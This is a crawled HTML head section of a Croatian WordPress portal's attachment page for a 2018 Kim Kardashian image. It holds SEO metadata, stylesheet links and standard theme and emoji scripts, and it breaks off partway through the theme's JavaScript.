

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/
body_size: 24020
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Kim Kardashian - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kim Kardashian - Inspire Me Portal" />
	<meta property="og:description" content="0 min čitanja" />
	<meta property="og:url" content="https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:modified_time" content="2018-08-09T14:13:26+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian" />
	<meta property="og:image:width" content="1067" />
	<meta property="og:image:height" content="711" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/","url":"https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/","name":"Kim Kardashian - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/08/Kim-Kardashian.png","datePublished":"2018-08-09T14:13:14+00:00","dateModified":"2018-08-09T14:13:26+00:00","breadcrumb":{"@id":"https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/08/Kim-Kardashian.png","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/08/Kim-Kardashian.png","width":1067,"height":711,"caption":"Kim Kardashian"},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Kim Kardashian objavila fotku na Instagramu i postala kraljica memova","item":"https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/"},{"@type":"ListItem","position":3,"name":"Kim Kardashian"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kim Kardashian Kanal komentara" href="https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/attachment/kim-kardashian/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"2ab66d1cab","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/media/3546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=3546' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fvijesti%2Fkim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova%2Fattachment%2Fkim-kardashian%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fvijesti%2Fkim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova%2Fattachment%2Fkim-kardashian%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"0079c7c6f0","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
